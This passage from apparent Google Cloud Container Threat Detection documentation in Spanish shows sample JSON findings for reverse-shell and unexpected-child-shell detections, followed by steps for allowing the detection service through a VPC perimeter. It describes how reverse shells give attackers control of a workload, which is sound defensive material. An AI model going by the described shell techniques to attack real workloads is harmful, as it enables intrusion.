"Pid": 15.0, "Reverse_Shell_Stdin_Redirection_Dst_Port": DESTINATION_PORT, "Container_Image_Id": "CONTAINER_IMAGE_ID", "Reverse_Shell_Stdin_Redirection_Dst_Ip": "DESTINATION_IP_ADDRESS", "Pod_Namespace": "default", "VM_Instance_Name": "INSTANCE_ID", "Reverse_Shell_Stdin_Redirection_Src_Port": SOURCE_PORT, "description": "A process started with stream redirection to a remote connected socket. With a reverse shell, an attacker can communicate from a compromised workload to an attacker-controlled machine. The attacker can then command and control the workload to perform desired actions, for example as part of a botnet.", "Parent_Pid": 1.0, "Process_Creation_Timestamp": { "seconds": 1.61798989E9, "nanos": 6.16573691E8 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:38:10.904Z", "createTime": "2021-04-09T17:38:15.486Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Reverse_Shell_Stdin_Redirection_Dst_Ip": { "primitiveDataType": "STRING" }, "description": { "primitiveDataType": "STRING" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Pid": { "primitiveDataType": "NUMBER" }, "Reverse_Shell_Stdin_Redirection_Src_Ip": { "primitiveDataType": "STRING" }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Reverse_Shell_Stdin_Redirection_Dst_Port": { "primitiveDataType": "NUMBER" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Reverse_Shell_Stdin_Redirection_Src_Port": { "primitiveDataType": "NUMBER" }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "CRITICAL", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Shell secundario inesperado
{ "finding": { "access": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Unexpected Child Shell", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-06-29T17:34:13.765Z", "database": {}, "description": "A process should not normally create child shell processes, spawn a child shell process.", "eventTime": "2023-06-29T17:34:13.492Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "ns": "default", "name": "CONTAINER_NAME", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ] }, "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/home/vmagent/app/temp/dash\"", "size": "31376", "sha256": "31351885b07570f450f57bd19cf28ff4310b8774a1c2580c3c7c9e7336c8467e", "hashedSize": "31376", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"./temp/dash\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"ktd-test-unexpected-child-shell-3f50de2ab54bac1b\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.52.113.1:443\"" }, { "name": "\"PYTHONUNBUFFERED\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.52.113.1\"" }, { "name": "\"PATH\"", "val": "\"/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"PWD\"", "val": "\"/home/vmagent/app\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"PORT\"", "val": "\"8080\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.52.113.1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.52.113.1:443\"" }, { "name": "\"_\"", "val": "\"./temp/dash\"" } ], "pid": "15", "parentPid": "14" }, { "binary": { "path": "\"/home/vmagent/app/temp/consul\"", "size": "0", "hashedSize": "0", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"./temp/consul\"" ], "argumentsTruncated": false, "pid": "14", "parentPid": "13" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "Process_Arguments": [ "./temp/dash" ], "Pid": 15, "Process_Creation_Timestamp": { "seconds": 1688060050, "nanos": 207040864 }, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Binary_Fullpath": "/home/vmagent/app/temp/dash", "VM_Instance_Name": "INSTANCE_ID", "Pod_Name": "POD_NAME", "Pod_Namespace": "default", "Container_Name": "CONTAINER_NAME", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Creation_Timestamp": { "seconds": 1688060050, "nanos": 0 }, "Parent_Pid": 14, "Environment_Variables": [ "HOSTNAME=ktd-test-unexpected-child-shell-3f50de2ab54bac1b", "KUBERNETES_PORT_443_TCP_PORT=443", "KUBERNETES_PORT=tcp://10.52.113.1:443", "PYTHONUNBUFFERED=1", "KUBERNETES_SERVICE_PORT=443", "KUBERNETES_SERVICE_HOST=10.52.113.1", "PATH=/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "PWD=/home/vmagent/app", "LANG=C.UTF-8", "SHLVL=1", "HOME=/root", "KUBERNETES_PORT_443_TCP_PROTO=tcp", "KUBERNETES_SERVICE_PORT_HTTPS=443", "DEBIAN_FRONTEND=noninteractive", "PORT=8080", "KUBERNETES_PORT_443_TCP_ADDR=10.52.113.1", "KUBERNETES_PORT_443_TCP=tcp://10.52.113.1:443", "_=./temp/dash" ] } }
Analizar proyectos protegidos por un perímetro de servicio
Si activaste Security Command Center a nivel de organización después del 7 de diciembre del 2023 y tienes un perímetro de servicio que bloquea el acceso a determinados proyectos y servicios, debes conceder a la cuenta de servicio de Detección de Amenazas de Contenedores acceso entrante a ese perímetro de servicio. De lo contrario, Container Threat Detection no podrá generar resultados relacionados con los proyectos y servicios protegidos.
En el caso de las activaciones a nivel de organización, el identificador de la cuenta de servicio es una dirección de correo electrónico con el siguiente formato:
service-org-ORGANIZATION_ID@gcp-sa-ktd-hpsa.iam.gserviceaccount.com
En el ejemplo anterior, sustituye ORGANIZATION_ID
por el identificador numérico de tu organización.
Si tu clúster está dentro de un perímetro de servicio de Controles de Servicio de VPC, asegúrate de que containerthreatdetection.googleapis.com, la API Detección de amenazas de contenedores, figure como servicio accesible.
Para obtener más información, consulta el artículo sobre los perímetros de servicio.
Para conceder a una cuenta de servicio acceso entrante a un perímetro de servicio, sigue estos pasos.
Ve a Controles de Servicio de VPC.
En la barra de herramientas, selecciona tu Google Cloud organización.
En la lista desplegable, selecciona la política de acceso que contenga el perímetro de servicio al que quieras conceder acceso.

Los perímetros de servicio asociados a la política de acceso aparecen en la lista.
Haga clic en el nombre del perímetro de servicio.
Haz clic en Editar perímetro.
En el menú de navegación, haz clic en Ingress Policy (Política de entrada).
Haz clic en Añadir regla.
Configura la regla de la siguiente manera:
Atributos FROM del cliente de API
- En Fuente, selecciona Todas las fuentes.
- En Identidad, selecciona Identidades seleccionadas.
- En el campo Añadir usuario o cuenta de servicio, haga clic en Seleccionar.
- Introduce la dirección de correo de la cuenta de servicio. Si tienes cuentas de servicio a nivel de organización y a nivel de proyecto, añade ambas.
- Haz clic en Guardar.
Atributos TO de los servicios o recursos
-
En Proyecto, selecciona Todos los proyectos.
En Servicios, selecciona Todos los servicios o servicios específicos en los que se produzcan infracciones de los Controles de Servicio de VPC.
Si un perímetro de servicio restringe el acceso a un servicio obligatorio, Detección de amenazas en contenedores no podrá generar resultados para ese servicio.
En el menú de navegación, haz clic en Guardar.
Para obtener más información, consulta el artículo sobre cómo configurar políticas de entrada y salida.
Siguientes pasos
Más información sobre cómo funciona Container Threat Detection
Consulta cómo investigar y desarrollar planes de respuesta ante amenazas.

